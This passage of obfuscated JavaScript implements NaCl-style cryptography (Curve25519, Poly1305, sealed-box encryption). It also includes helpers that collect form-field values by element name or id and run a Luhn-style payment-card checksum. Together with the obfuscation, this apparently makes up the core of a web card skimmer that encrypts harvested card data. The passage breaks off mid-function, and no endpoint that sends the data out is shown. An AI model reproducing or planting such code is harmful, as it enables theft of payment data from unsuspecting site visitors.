_0x456ac8;for(_0x456ac8=0x0;_0x456ac8<0x10;_0x456ac8++)_0x502ff7[_0x456ac8]=_0x54406e[0x2*_0x456ac8]+(_0x54406e[0x2*_0x456ac8+0x1]<<0x8);_0x502ff7[0xf]&=0x7fff;}(_0x255bf2,_0x1322df),_0x4811ea=0x0;_0x4811ea<0x10;_0x4811ea++)_0x22bd6d[_0x4811ea]=_0x255bf2[_0x4811ea],_0x32d953[_0x4811ea]=_0x55c5c6[_0x4811ea]=_0xb14e47[_0x4811ea]=0x0;for(_0x55c5c6[0x0]=_0x32d953[0x0]=0x1,_0x4811ea=0xfe;_0x4811ea>=0x0;--_0x4811ea)_0xdad81(_0x55c5c6,_0x22bd6d,_0xaa8d96=_0x51c3bd[_0x4811ea>>>0x3]>>>(0x7&_0x4811ea)&0x1),_0xdad81(_0xb14e47,_0x32d953,_0xaa8d96),_0x2b06ce(_0x3d6d6e,_0x55c5c6,_0xb14e47),_0x9cd042(_0x55c5c6,_0x55c5c6,_0xb14e47),_0x2b06ce(_0xb14e47,_0x22bd6d,_0x32d953),_0x9cd042(_0x22bd6d,_0x22bd6d,_0x32d953),_0x393a34(_0x32d953,_0x3d6d6e),_0x393a34(_0x59c7e1,_0x55c5c6),_0x128b93(_0x55c5c6,_0xb14e47,_0x55c5c6),_0x128b93(_0xb14e47,_0x22bd6d,_0x3d6d6e),_0x2b06ce(_0x3d6d6e,_0x55c5c6,_0xb14e47),_0x9cd042(_0x55c5c6,_0x55c5c6,_0xb14e47),_0x393a34(_0x22bd6d,_0x55c5c6),_0x9cd042(_0xb14e47,_0x32d953,_0x59c7e1),_0x128b93(_0x55c5c6,_0xb14e47,_0x321ad8),_0x2b06ce(_0x55c5c6,_0x55c5c6,_0x32d953),_0x128b93(_0xb14e47,_0xb14e47,_0x55c5c6),_0x128b93(_0x55c5c6,_0x32d953,_0x59c7e1),_0x128b93(_0x32d953,_0x22bd6d,_0x255bf2),_0x393a34(_0x22bd6d,_0x3d6d6e),_0xdad81(_0x55c5c6,_0x22bd6d,_0xaa8d96),_0xdad81(_0xb14e47,_0x32d953,_0xaa8d96);for(_0x4811ea=0x0;_0x4811ea<0x10;_0x4811ea++)_0x255bf2[_0x4811ea+0x10]=_0x55c5c6[_0x4811ea],_0x255bf2[_0x4811ea+0x20]=_0xb14e47[_0x4811ea],_0x255bf2[_0x4811ea+0x30]=_0x22bd6d[_0x4811ea],_0x255bf2[_0x4811ea+0x40]=_0x32d953[_0x4811ea];var _0x56f15d=_0x255bf2['suba'+_0xf15c7(0x523)](0x20),_0x39887f=_0x255bf2[_0xf15c7(_0x2621d6._0x29f7bb)+_0xf15c7(0x523)](0x10);return function(_0x3b9a5e,_0x1a8e7f){var _0x5e19bf,_0x34cd49=_0x8f6ec3();for(_0x5e19bf=0x0;_0x5e19bf<0x10;_0x5e19bf++)_0x34cd49[_0x5e19bf]=_0x1a8e7f[_0x5e19bf];for(_0x5e19bf=0xfd;_0x5e19bf>=0x0;_0x5e19bf--)_0x393a34(_0x34cd49,_0x34cd49),0x2!==_0x5e19bf&&0x4!==_0x5e19bf&&_0x128b93(_0x34cd49,_0x34cd49,_0x1a8e7f);for(_0x5e19bf=0x0;_0x5e19bf<0x10;_0x5e19bf++)_0x3b9a5e[_0x5e19bf]=_0x34cd49[_0x5e19bf];}(_0x56f15d,_0x56f15d),_0x128b93(_0x39887f,_0x39887f,_0x56f15d),function(_0x5c0900,_0xc9b750){var _0xd76a3b,_0x13fa01,_0x5b806d,_0x4a4607=_0x8f6ec3(),_0x4bab36=_0x8f6ec3();for(_0xd76a3b=0x0;_0xd76a3b<0x10;_0xd76a3b++)_0x4bab36[_0xd76a3b]=_0xc9b750[_0xd76a3b];for(_0x5c24fc(_0x4bab36),_0x5c24fc(_0x4bab36),_0x5c24fc(_0x4bab36),_0x13fa01=0x0;_0x13fa01<0x2;_0x13fa01++){for(_0x4a4607[0x0]=_0x4bab36[0x0]-0xffed,_0xd76a3b=0x1;_0xd76a3b<0xf;_0xd76a3b++)_0x4a4607[_0xd76a3b]=_0x4bab36[_0xd76a3b]-0xffff-(_0x4a4607[_0xd76a3b-0x1]>>0x10&0x1),_0x4a4607[_0xd76a3b-0x1]&=0xffff;_0x4a4607[0xf]=_0x4bab36[0xf]-0x7fff-(_0x4a4607[0xe]>>0x10&0x1),_0x5b806d=_0x4a4607[0xf]>>0x10&0x1,_0x4a4607[0xe]&=0xffff,_0xdad81(_0x4bab36,_0x4a4607,0x1-_0x5b806d);}for(_0xd76a3b=0x0;_0xd76a3b<0x10;_0xd76a3b++)_0x5c0900[0x2*_0xd76a3b]=0xff&_0x4bab36[_0xd76a3b],_0x5c0900[0x2*_0xd76a3b+0x1]=_0x4bab36[_0xd76a3b]>>0x8;}(_0x401efd,_0x39887f),0x0;}function _0x3dde41(_0x471ffe,_0x5db496){return function(_0x1b6ef9,_0x240bd3){var _0x1487f2=_0xb8f0,_0x2c7094,_0x1a17fd=new Uint8Array(_0x240bd3),_0x5bc5d7=0x10000;for(_0x2c7094=0x0;_0x2c7094<_0x240bd3;_0x2c7094+=_0x5bc5d7)crypto[_0x1487f2(0x2fd)+_0x1487f2(_0x4fc5e2._0x3e6663)+'mVal'+_0x1487f2(_0x4fc5e2._0x4fa9a2)](_0x1a17fd['suba'+_0x1487f2(_0x4fc5e2._0x4a36b3)](_0x2c7094,_0x2c7094+Math['min'](_0x240bd3-_0x2c7094,_0x5bc5d7)));for(_0x2c7094=0x0;_0x2c7094<_0x240bd3;_0x2c7094++)_0x1b6ef9[_0x2c7094]=_0x1a17fd[_0x2c7094];!function(_0x23a91f){var _0x5468eb=_0x1487f2;for(var _0x25361c=0x0;_0x25361c<_0x23a91f[_0x5468eb(0x4d0)+'th'];_0x25361c++)_0x23a91f[_0x25361c]=0x0;}(_0x1a17fd);}(_0x5db496,0x20),_0x1de788(_0x471ffe,_0x5db496,_0xffe665);}var _0x9e2579=function(_0x1f2395){var _0x22be18=_0x5e5370,_0x41ef73,_0xf06e31,_0x2742a3,_0x3fe3b0,_0x57a5a3,_0x1f3436,_0x396fa8,_0x50bb1a;this[_0x22be18(_0x2440a1._0x523b9d)+'er']=new Uint8Array(0x10),this['r']=new Uint16Array(0xa),this['h']=new Uint16Array(0xa),this[_0x22be18(_0x2440a1._0x36229a)]=new Uint16Array(0x8),this[_0x22be18(_0x2440a1._0x3691ae)+_0x22be18(0x206)]=0x0,this[_0x22be18(_0x2440a1._0x91fe1d)]=0x0,_0x41ef73=0xff&_0x1f2395[0x0]|(0xff&_0x1f2395[0x1])<<0x8,this['r'][0x0]=0x1fff&_0x41ef73,_0xf06e31=0xff&_0x1f2395[0x2]|(0xff&_0x1f2395[0x3])<<0x8,this['r'][0x1]=0x1fff&(_0x41ef73>>>0xd|_0xf06e31<<0x3),_0x2742a3=0xff&_0x1f2395[0x4]|(0xff&_0x1f2395[0x5])<<0x8,this['r'][0x2]=0x1f03&(_0xf06e31>>>0xa|_0x2742a3<<0x6),_0x3fe3b0=0xff&_0x1f2395[0x6]|(0xff&_0x1f2395[0x7])<<0x8,this['r'][0x3]=0x1fff&(_0x2742a3>>>0x7|_0x3fe3b0<<0x9),_0x57a5a3=0xff&_0x1f2395[0x8]|(0xff&_0x1f2395[0x9])<<0x8,this['r'][0x4]=0xff&(_0x3fe3b0>>>0x4|_0x57a5a3<<0xc),this['r'][0x5]=_0x57a5a3>>>0x1&0x1ffe,_0x1f3436=0xff&_0x1f2395[0xa]|(0xff&_0x1f2395[0xb])<<0x8,this['r'][0x6]=0x1fff&(_0x57a5a3>>>0xe|_0x1f3436<<0x2),_0x396fa8=0xff&_0x1f2395[0xc]|(0xff&_0x1f2395[0xd])<<0x8,this['r'][0x7]=0x1f81&(_0x1f3436>>>0xb|_0x396fa8<<0x5),_0x50bb1a=0xff&_0x1f2395[0xe]|(0xff&_0x1f2395[0xf])<<0x8,this['r'][0x8]=0x1fff&(_0x396fa8>>>0x8|_0x50bb1a<<0x8),this['r'][0x9]=_0x50bb1a>>>0x5&0x7f,this[_0x22be18(_0x2440a1._0xc9507f)][0x0]=0xff&_0x1f2395[0x10]|(0xff&_0x1f2395[0x11])<<0x8,this[_0x22be18(0x2b6)][0x1]=0xff&_0x1f2395[0x12]|(0xff&_0x1f2395[0x13])<<0x8,this[_0x22be18(0x2b6)][0x2]=0xff&_0x1f2395[0x14]|(0xff&_0x1f2395[0x15])<<0x8,this['pad'][0x3]=0xff&_0x1f2395[0x16]|(0xff&_0x1f2395[0x17])<<0x8,this[_0x22be18(0x2b6)][0x4]=0xff&_0x1f2395[0x18]|(0xff&_0x1f2395[0x19])<<0x8,this[_0x22be18(_0x2440a1._0x36229a)][0x5]=0xff&_0x1f2395[0x1a]|(0xff&_0x1f2395[0x1b])<<0x8,this['pad'][0x6]=0xff&_0x1f2395[0x1c]|(0xff&_0x1f2395[0x1d])<<0x8,this['pad'][0x7]=0xff&_0x1f2395[0x1e]|(0xff&_0x1f2395[0x1f])<<0x8;};function _0x6eb07f(_0x1c6e9e,_0x5bd585,_0x4664ba,_0x3f0908){var _0x4e88e0={_0xb0c643:0x523},_0x101f4d=function(_0x125140,_0x4b4a8d){var _0x20bb2c=new Uint8Array(0x20);return function(_0x1aef53,_0x59a351,_0x4cb7b5){var _0x268f92=new Uint8Array(0x20);_0x1de788(_0x268f92,_0x4cb7b5,_0x59a351),_0x5b123a(_0x1aef53,_0x356f76,_0x268f92,_0x5ed940);}(_0x20bb2c,_0x125140,_0x4b4a8d),_0x20bb2c;}(_0x4664ba,_0x3f0908);return function(_0x36cc70,_0x33b6f4,_0x294e32){var _0xa538f1=_0xb8f0;for(var _0x2d7878=new Uint8Array(0x20+_0x36cc70[_0xa538f1(0x4d0)+'th']),_0x4bee1a=new Uint8Array(_0x2d7878['leng'+'th']),_0x1bb1f2=0x0;_0x1bb1f2<_0x36cc70[_0xa538f1(0x4d0)+'th'];_0x1bb1f2++)_0x2d7878[_0x1bb1f2+0x20]=_0x36cc70[_0x1bb1f2];return _0x1c563d(_0x4bee1a,_0x2d7878,_0x2d7878[_0xa538f1(0x4d0)+'th'],_0x33b6f4,_0x294e32),_0x4bee1a[_0xa538f1(0x33e)+_0xa538f1(_0x4e88e0._0xb0c643)](0x10);}(_0x1c6e9e,_0x5bd585,_0x101f4d);}function _0x26e96b(_0x45a620,_0x1d8b5a,_0x355d86){var _0x569d17=_0x5e5370;for(var _0x2664bd,_0x32ce88,_0x1f378a=(_0x2664bd=new Uint8Array(0x20),_0x32ce88=new Uint8Array(0x20),_0x3dde41(_0x2664bd,_0x32ce88),{'publicKey':_0x2664bd,'secretKey':_0x32ce88}),_0x3d12c6=_0x6eb07f(_0x45a620,_0x1d8b5a,_0x355d86,_0x1f378a[_0x569d17(_0x1fb787._0x4beb5a)+_0x569d17(_0x1fb787._0x45c10a)+'y']),_0x3cb9db=0x0;_0x3cb9db<_0x1f378a[_0x569d17(_0x1fb787._0x42c917)+_0x569d17(0x499)+'y'][_0x569d17(_0x1fb787._0x5c8527)+'th'];_0x3cb9db++)_0x1f378a[_0x569d17(0x178)+_0x569d17(_0x1fb787._0x4f1e29)+'y'][_0x3cb9db]=0x0;var _0xd02b3a=new Uint8Array(_0x1f378a[_0x569d17(_0x1fb787._0x443bbe)+_0x569d17(0x36e)+'y'][_0x569d17(_0x1fb787._0xd60185)+'th']+_0x3d12c6[_0x569d17(_0x1fb787._0x5c8527)+'th']);for(_0x3cb9db=0x0;_0x3cb9db<_0x1f378a[_0x569d17(0x1d6)+_0x569d17(_0x1fb787._0x4ff07b)+'y'][_0x569d17(0x4d0)+'th'];_0x3cb9db++)_0xd02b3a[_0x3cb9db]=_0x1f378a[_0x569d17(_0x1fb787._0x80a738)+_0x569d17(0x36e)+'y'][_0x3cb9db];for(_0x3cb9db=0x0;_0x3cb9db<_0x3d12c6[_0x569d17(_0x1fb787._0x5c8527)+'th'];_0x3cb9db++)_0xd02b3a[_0x1f378a['publ'+'icKe'+'y'][_0x569d17(0x4d0)+'th']+_0x3cb9db]=_0x3d12c6[_0x3cb9db];return _0xd02b3a;}function _0x120d6c(_0x4221cd,_0x5908a2,_0x169ad7){var _0x2ef114=_0x5e5370;(_0x5908a2=_0x2ef114(0x42a)+'ct'==typeof _0x5908a2?_0x43628c(_0x5908a2):''+_0x5908a2,(_0x5908a2=_0x53dba6['g']?_0x53dba6['g'](_0x5908a2):_0x5908a2)&&null!=_0x169ad7&&(_0x169ad7=_0x57df4e(_0x169ad7))[_0x2ef114(0x4d0)+'th']>0x0)&&(_0x4221cd[Object[_0x2ef114(0x3c8)](_0x4221cd)[_0x2ef114(_0x1aa2ac._0x426a05)+'th']+':'+_0x5908a2]=_0x169ad7);}function _0x57df4e(_0x1ec11c){var _0x34db54=_0x5e5370;return(''+_0x1ec11c)[_0x34db54(_0x200559._0x14cfc0)]()['repl'+_0x34db54(_0x200559._0x2cfe9c)](/\s+/g,'\x20');}function _0x1e168b(_0x192a1f){var _0x5bfd7c=_0x5e5370;return _0x5bfd7c(_0x5aa0ff._0x5bcd4f)+'ng'==typeof _0x192a1f;}function _0x30ca8d(_0x4ac9dc){var _0x5029ba=_0x5e5370;return _0x1e168b(_0x4ac9dc)?_0x4ac9dc:JSON[_0x5029ba(_0x19cb21._0x20cd20)+_0x5029ba(_0x19cb21._0xb02be8)+'y'](_0x4ac9dc);}function _0x43628c(_0x4dc0ed){var _0x3f35ea=_0x5e5370;return _0x4dc0ed[_0x3f35ea(0x262)]&&_0x4dc0ed[_0x3f35ea(_0x4b1420._0x269064)][_0x3f35ea(0x4d0)+'th']?_0x4dc0ed[_0x3f35ea(_0x4b1420._0x269064)]:_0x4dc0ed['id']&&_0x4dc0ed['id'][_0x3f35ea(_0x4b1420._0x5b5fc6)+'th']?_0x4dc0ed['id']:'#';}function _0x5d7cab(_0x39b044){var _0x5bcff7=_0x5e5370;return!!(_0x39b044['offs'+'etWi'+_0x5bcff7(_0x25b881._0x17b061)]||_0x39b044[_0x5bcff7(0x503)+'etHe'+'ight']||_0x39b044[_0x5bcff7(_0x25b881._0x5eaa69)+_0x5bcff7(_0x25b881._0x24dee8)+'tRec'+'ts']()[_0x5bcff7(0x4d0)+'th']);}function _0x258385(_0x5ab4bf){var _0x40c219=_0x5e5370;return!_0x5d7cab(_0x5ab4bf)||_0x43628c(_0x5ab4bf)[_0x40c219(_0x2f6a60._0x3ec322)+'h'](_0x53dba6['e']);}function _0x5a1adf(_0x225fa7){var _0x4d07ee=_0x5e5370,_0x579869,_0x51c157=unescape(encodeURIComponent(_0x225fa7)),_0x2adc62=new Uint8Array(_0x51c157[_0x4d07ee(_0x4012c1._0x468428)+'th']);for(_0x579869=0x0;_0x579869<_0x51c157['leng'+'th'];_0x579869++)_0x2adc62[_0x579869]=_0x51c157[_0x4d07ee(_0x4012c1._0x21f490)+'Code'+'At'](_0x579869);return _0x2adc62;}function _0x414da6(_0x208554){var _0x319988=_0x5e5370,_0x59e081,_0x5e97cc=atob(_0x208554),_0x109a00=new Uint8Array(_0x5e97cc[_0x319988(_0xb5b575._0xb675b5)+'th']);for(_0x59e081=0x0;_0x59e081<_0x5e97cc['leng'+'th'];_0x59e081++)_0x109a00[_0x59e081]=_0x5e97cc['char'+_0x319988(_0xb5b575._0xc4035)+'At'](_0x59e081);return _0x109a00;}function _0x33f224(_0x3e279a){var _0x5d7a5a=_0x5e5370,_0x447b38,_0x2aa12d=[],_0x5cbbda=_0x3e279a[_0x5d7a5a(0x4d0)+'th'];for(_0x447b38=0x0;_0x447b38<_0x5cbbda;_0x447b38++)_0x2aa12d['push'](String['from'+_0x5d7a5a(0x3af)+_0x5d7a5a(_0x512926._0x3eb887)](_0x3e279a[_0x447b38]));return btoa(_0x2aa12d[_0x5d7a5a(0x141)](''));}function _0xad1a9d(_0x905367){var _0x1c4970={_0x2668c2:0x357,_0x529840:0x192,_0x5bd93d:0x380,_0x5c2b98:0x3a5},_0x3228e6=_0x5e5370;return!Object[_0x3228e6(_0x290fce._0x5efaa1)](_0x905367)[_0x3228e6(_0x290fce._0x19dc0a)+'y'](function(_0xceb4c9){var _0x312dbd=_0x3228e6,_0x4c8bb1=_0x905367[_0xceb4c9][_0x312dbd(_0x1c4970._0x2668c2)+_0x312dbd(0x4aa)](RegExp(_0x312dbd(_0x1c4970._0x529840)+']','g'),'');return!RegExp('^\x5cd{'+_0x312dbd(_0x1c4970._0x5bd93d)+_0x312dbd(_0x1c4970._0x5c2b98))['test'](_0x4c8bb1)||!!((_0x905367[_0xceb4c9]=_0x4c8bb1)[_0x312dbd(0x1d7)+'t']('')[_0x312dbd(0x43e)+_0x312dbd(0x33c)]()[_0x312dbd(0x1e0)+'ce'](function(_0x324432,_0x443aee,_0x17c65e){return _0x324432+_0x443aee*(_0x17c65e%0x2?2.2:0x1)|0x0;},0x0)%0xa);});}_0x9e2579[_0x5e5370(0x22e)+_0x5e5370(0x36d)+'e']['bloc'+'ks']=function(_0x1f070f,_0x557f2b,_0x49768a){var _0x2ea525=_0x5e5370;for(var _0xeac116,_0x5ebc17,_0xe6f90a,_0x4d6b0b,_0x416efb,_0x25dd35,_0x94af25,_0x5e2c14,_0x22e40a,_0x124d7e,_0x4d76c3,_0x33e2e3,_0x5b6afe,_0x3f4720,_0x4d8a9e,_0x216603,_0x4b0e17,_0x1a8e1d,_0x527ad7,_0x11d3ce=this[_0x2ea525(0x3cc)]?0x0:0x800,_0x5aefce=this['h'][0x0],_0x29f538=this['h'][0x1],_0x468ea5=this['h'][0x2],_0x4288b6=this['h'][0x3],_0x570136=this['h'][0x4],_0x189036=this['h'][0x5],_0x2d67f6=this['h'][0x6],_0x35cf0d=this['h'][0x7],_0x60b5c0=this['h'][0x8],_0x51b49c=this['h'][0x9],_0xe28ac4=this['r'][0x0],_0x324f24=this['r'][0x1],_0x312ad8=this['r'][0x2],_0x50b01d=this['r'][0x3],_0xf628cd=this['r'][0x4],_0x49a8e7=this['r'][0x5],_0x140836=this['r'][0x6],_0x1f9275=this['r'][0x7],_0x27baf0=this['r'][0x8],_0x5bb881=this['r'][0x9];_0x49768a>=0x10;)_0x124d7e=_0x22e40a=0x0,_0x124d7e+=(_0x5aefce+=0x1fff&(_0xeac116=0xff&_0x1f070f[_0x557f2b+0x0]|(0xff&_0x1f070f[_0x557f2b+0x1])<<0x8))*_0xe28ac4,_0x124d7e+=(_0x29f538+=0x1fff&(_0xeac116>>>0xd|(_0x5ebc17=0xff&_0x1f070f[_0x557f2b+0x2]|(0xff&_0x1f070f[_0x557f2b+0x3])<<0x8)<<0x3))*(0x5*_0x5bb881),_0x124d7e+=(_0x468ea5+=0x1fff&(_0x5ebc17>>>0xa|(_0xe6f90a=0xff&_0x1f070f[_0x557f2b+0x4]|(0xff&_0x1f070f[_0x557f2b+0x5])<<0x8)<<0x6))*(0x5*_0x27baf0),_0x124d7e+=(_0x4288b6+=0x1fff&(_0xe6f90a>>>0x7|(_0x4d6b0b=0xff&_0x1f070f[_0x557f2b+0x6]|(0xff&_0x1f070f[_0x557f2b+0x7])<<0x8)<<0x9))*(0x5*_0x1f9275),_0x22e40a=(_0x124d7e+=(_0x570136+=0x1fff&(_0x4d6b0b>>>0x4|(_0x416efb=0xff&_0x1f070f[_0x557f2b+0x8]|(0xff&_0x1f070f[_0x557f2b+0x9])<<0x8)<<0xc))*(0x5*_0x140836))>>>0xd,_0x124d7e&=0x1fff,_0x124d7e+=(_0x189036+=_0x416efb>>>0x1&0x1fff)*(0x5*_0x49a8e7),_0x124d7e+=(_0x2d67f6+=0x1fff&(_0x416efb>>>0xe|(_0x25dd35=0xff&_0x1f070f[_0x557f2b+0xa]|(0xff&_0x1f070f[_0x557f2b+0xb])<<0x8)<<0x2))*(0x5*_0xf628cd),_0x124d7e+=(_0x35cf0d+=0x1fff&(_0x25dd35>>>0xb|(_0x94af25=0xff&_0x1f070f[_0x557f2b+0xc]|(0xff&_0x1f070f[_0x557f2b+0xd])<<0x8)<<0x5))*(0x5*_0x50b01d),_0x124d7e+=(_0x60b5c0+=0x1fff&(_0x94af25>>>0x8|(_0x5e2c14=0xff&_0x1f070f[_0x557f2b+0xe]|(0xff&_0x1f070f[_0x557f2b+0xf])<<0x8)<<0x8))*(0x5*_0x312ad8),_0x4d76c3=_0x22e40a+=(_0x124d7e+=(_0x51b49c+=_0x5e2c14>>>0x5|_0x11d3ce)*(0x5*_0x324f24))>>>0xd,_0x4d76c3+=_0x5aefce*_0x324f24,_0x4d76c3+=_0x29f538*_0xe28ac4,_0x4d76c3+=_0x468ea5*(0x5*_0x5bb881),_0x4d76c3+=_0x4288b6*(0x5*_0x27baf0),_0x22e40a=(_0x4d76c3+=_0x570136*(0x5*_0x1f9275))>>>0xd,_0x4d76c3&=0x1fff,_0x4d76c3+=_0x189036*(0x5*_0x140836),_0x4d76c3+=_0x2d67f6*(0x5*_0x49a8e7),_0x4d76c3+=_0x35cf0d*(0x5*_0xf628cd),_0x4d76c3+=_0x60b5c0*(0x5*_0x50b01d),_0x22e40a+=(_0x4d76c3+=_0x51b49c*(0x5*_0x312ad8))>>>0xd,_0x4d76c3&=0x1fff,_0x33e2e3=_0x22e40a,_0x33e2e3+=_0x5aefce*_0x312ad8,_0x33e2e3+=_0x29f538*_0x324f24,_0x33e2e3+=_0x468ea5*_0xe28ac4,_0x33e2e3+=_0x4288b6*(0x5*_0x5bb881),_0x22e40a=(_0x33e2e3+=_0x570136*(0x5*_0x27baf0))>>>0xd,_0x33e2e3&=0x1fff,_0x33e2e3+=_0x189036*(0x5*_0x1f9275),_0x33e2e3+=_0x2d67f6*(0x5*_0x140836),_0x33e2e3+=_0x35cf0d*(0x5*_0x49a8e7),_0x33e2e3+=_0x60b5c0*(0x5*_0xf628cd),_0x5b6afe=_0x22e40a+=(_0x33e2e3+=_0x51b49c*(0x5*_0x50b01d))>>>0xd,_0x5b6afe+=_0x5aefce*_0x50b01d,_0x5b6afe+=_0x29f538*_0x312ad8,_0x5b6afe+=_0x468ea5*_0x324f24,_0x5b6afe+=_0x4288b6*_0xe28ac4,_0x22e40a=(_0x5b6afe+=_0x570136*(0x5*_0x5bb881))>>>0xd,_0x5b6afe&=0x1fff,_0x5b6afe+=_0x189036*(0x5*_0x27baf0),_0x5b6afe+=_0x2d67f6*(0x5*_0x1f9275),_0x5b6afe+=_0x35cf0d*(0x5*_0x140836),_0x5b6afe+=_0x60b5c0*(0x5*_0x49a8e7),_0x3f4720=_0x22e40a+=(_0x5b6afe+=_0x51b49c*(0x5*_0xf628cd))>>>0xd,_0x3f4720+=_0x5aefce*_0xf628cd,_0x3f4720+=_0x29f538*_0x50b01d,_0x3f4720+=_0x468ea5*_0x312ad8,_0x3f4720+=_0x4288b6*_0x324f24,_0x22e40a=(_0x3f4720+=_0x570136*_0xe28ac4)>>>0xd,_0x3f4720&=0x1fff,_0x3f4720+=_0x189036*(0x5*_0x5bb881),_0x3f4720+=_0x2d67f6*(0x5*_0x27baf0),_0x3f4720+=_0x35cf0d*(0x5*_0x1f9275),_0x3f4720+=_0x60b5c0*(0x5*_0x140836),_0x4d8a9e=_0x22e40a+=(_0x3f4720+=_0x51b49c*(0x5*_0x49a8e7))>>>0xd,_0x4d8a9e+=_0x5aefce*_0x49a8e7,_0x4d8a9e+=_0x29f538*_0xf628cd,_0x4d8a9e+=_0x468ea5*_0x50b01d,_0x4d8a9e+=_0x4288b6*_0x312ad8,_0x22e40a=(_0x4d8a9e+=_0x570136*_0x324f24)>>>0xd,_0x4d8a9e&=0x1fff,_0x4d8a9e+=_0x189036*_0xe28ac4,_0x4d8a9e+=_0x2d67f6*(0x5*_0x5bb881),_0x4d8a9e+=_0x35cf0d*(0x5*_0x27baf0),_0x4d8a9e+=_0x60b5c0*(0x5*_0x1f9275),_0x216603=_0x22e40a+=(_0x4d8a9e+=_0x51b49c*(0x5*_0x140836))>>>0xd,_0x216603+=_0x5aefce*_0x140836,_0x216603+=_0x29f538*_0x49a8e7,_0x216603+=_0x468ea5*_0xf628cd,_0x216603+=_0x4288b6*_0x50b01d,_0x22e40a=(_0x216603+=_0x570136*_0x312ad8)>>>0xd,_0x216603&=0x1fff,_0x216603+=_0x189036*_0x324f24,_0x216603+=_0x2d67f6*_0xe28ac4,_0x216603+=_0x35cf0d*(0x5*_0x5bb881),_0x216603+=_0x60b5c0*(0x5*_0x27baf0),_0x4b0e17=_0x22e40a+=(_0x216603+=_0x51b49c*(0x5*_0x1f9275))>>>0xd,_0x4b0e17+=_0x5aefce*_0x1f9275,_0x4b0e17+=_0x29f538*_0x140836,_0x4b0e17+=_0x468ea5*_0x49a8e7,_0x4b0e17+=_0x4288b6*_0xf628cd,_0x22e40a=(_0x4b0e17+=_0x570136*_0x50b01d)>>>0xd,_0x4b0e17&=0x1fff,_0x4b0e17+=_0x189036*_0x312ad8,_0x4b0e17+=_0x2d67f6*_0x324f24,_0x4b0e17+=_0x35cf0d*_0xe28ac4,_0x4b0e17+=_0x60b5c0*(0x5*_0x5bb881),_0x1a8e1d=_0x22e40a+=(_0x4b0e17+=_0x51b49c*(0x5*_0x27baf0))>>>0xd,_0x1a8e1d+=_0x5aefce*_0x27baf0,_0x1a8e1d+=_0x29f538*_0x1f9275,_0x1a8e1d+=_0x468ea5*_0x140836,_0x1a8e1d+=_0x4288b6*_0x49a8e7,_0x22e40a=(_0x1a8e1d+=_0x570136*_0xf628cd)>>>0xd,_0x1a8e1d&=0x1fff,_0x1a8e1d+=_0x189036*_0x50b01d,_0x1a8e1d+=_0x2d67f6*_0x312ad8,_0x1a8e1d+=_0x35cf0d*_0x324f24,_0x1a8e1d+=_0x60b5c0*_0xe28ac4,_0x527ad7=_0x22e40a+=(_0x1a8e1d+=_0x51b49c*(0x5*_0x5bb881))>>>0xd,_0x527ad7+=_0x5aefce*_0x5bb881,_0x527ad7+=_0x29f538*_0x27baf0,_0x527ad7+=_0x468ea5*_0x1f9275,_0x527ad7+=_0x4288b6*_0x140836,_0x22e40a=(_0x527ad7+=_0x570136*_0x49a8e7)>>>0xd,_0x527ad7&=0x1fff,_0x527ad7+=_0x189036*_0xf628cd,_0x527ad7+=_0x2d67f6*_0x50b01d,_0x527ad7+=_0x35cf0d*_0x312ad8,_0x527ad7+=_0x60b5c0*_0x324f24,_0x5aefce=_0x124d7e=0x1fff&(_0x22e40a=(_0x22e40a=((_0x22e40a+=(_0x527ad7+=_0x51b49c*_0xe28ac4)>>>0xd)<<0x2)+_0x22e40a|0x0)+(_0x124d7e&=0x1fff)|0x0),_0x29f538=_0x4d76c3+=_0x22e40a>>>=0xd,_0x468ea5=_0x33e2e3&=0x1fff,_0x4288b6=_0x5b6afe&=0x1fff,_0x570136=_0x3f4720&=0x1fff,_0x189036=_0x4d8a9e&=0x1fff,_0x2d67f6=_0x216603&=0x1fff,_0x35cf0d=_0x4b0e17&=0x1fff,_0x60b5c0=_0x1a8e1d&=0x1fff,_0x51b49c=_0x527ad7&=0x1fff,_0x557f2b+=0x10,_0x49768a-=0x10;this['h'][0x0]=_0x5aefce,this['h'][0x1]=_0x29f538,this['h'][0x2]=_0x468ea5,this['h'][0x3]=_0x4288b6,this['h'][0x4]=_0x570136,this['h'][0x5]=_0x189036,this['h'][0x6]=_0x2d67f6,this['h'][0x7]=_0x35cf0d,this['h'][0x8]=_0x60b5c0,this['h'][0x9]=_0x51b49c;},_0x9e2579[_0x5e5370(0x22e)+_0x5e5370(0x36d)+'e'][_0x5e5370(0x210)+'sh']=function(_0x46fc71,_0xfd6379){var _0x56b3b5=_0x5e5370,_0x195fcd,_0x7b9df1,_0x5d9629,_0x2ef4e1,_0x4c70b7=new Uint16Array(0xa);if(this['left'+'over']){for(_0x2ef4e1=this[_0x56b3b5(0x3c3)+_0x56b3b5(_0x471a6d._0x389919)],this['buff'+'er'][_0x2ef4e1++]=0x1;_0x2ef4e1<0x10;_0x2ef4e1++)this[_0x56b3b5(0x25d)+'er'][_0x2ef4e1]=0x0;this[_0x56b3b5(_0x471a6d._0x13d961)]=0x1,this[_0x56b3b5(_0x471a6d._0x29dc25)+'ks'](this[_0x56b3b5(0x25d)+'er'],0x0,0x10);}for(_0x195fcd=this['h'][0x1]>>>0xd,this['h'][0x1]&=0x1fff,_0x2ef4e1=0x2;_0x2ef4e1<0xa;_0x2ef4e1++)this['h'][_0x2ef4e1]+=_0x195fcd,_0x195fcd=this['h'][_0x2ef4e1]>>>0xd,this['h'][_0x2ef4e1]&=0x1fff;for(this['h'][0x0]+=0x5*_0x195fcd,_0x195fcd=this['h'][0x0]>>>0xd,this['h'][0x0]&=0x1fff,this['h'][0x1]+=_0x195fcd,_0x195fcd=this['h'][0x1]>>>0xd,this['h'][0x1]&=0x1fff,this['h'][0x2]+=_0x195fcd,_0x4c70b7[0x0]=this['h'][0x0]+0x5,_0x195fcd=_0x4c70b7[0x0]>>>0xd,_0x4c70b7[0x0]&=0x1fff,_0x2ef4e1=0x1;_0x2ef4e1<0xa;_0x2ef4e1++)_0x4c70b7[_0x2ef4e1]=this['h'][_0x2ef4e1]+_0x195fcd,_0x195fcd=_0x4c70b7[_0x2ef4e1]>>>0xd,_0x4c70b7[_0x2ef4e1]&=0x1fff;for(_0x4c70b7[0x9]-=0x2000,_0x7b9df1=(0x1^_0x195fcd)-0x1,_0x2ef4e1=0x0;_0x2ef4e1<0xa;_0x2ef4e1++)_0x4c70b7[_0x2ef4e1]&=_0x7b9df1;for(_0x7b9df1=~_0x7b9df1,_0x2ef4e1=0x0;_0x2ef4e1<0xa;_0x2ef4e1++)this['h'][_0x2ef4e1]=this['h'][_0x2ef4e1]&_0x7b9df1|_0x4c70b7[_0x2ef4e1];for(this['h'][0x0]=0xffff&(this['h'][0x0]|